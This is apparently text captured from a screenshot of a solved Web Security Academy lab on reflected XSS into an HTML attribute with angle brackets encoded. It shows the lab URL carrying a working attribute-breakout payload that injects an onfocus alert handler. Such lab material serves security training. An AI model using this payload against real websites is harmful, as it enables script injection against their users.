 https://0a5a009c0428c33680c121c900a30033.web-security-academy.net/?search="+autofocus+onfocus%3Dalert(document.domain)+x%3D"
Web Security
Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
0428c33680c121c900a30033.web-security-academy.net
0a5a009c0428c33680c121c900a30033.web-security-
academy.net
OK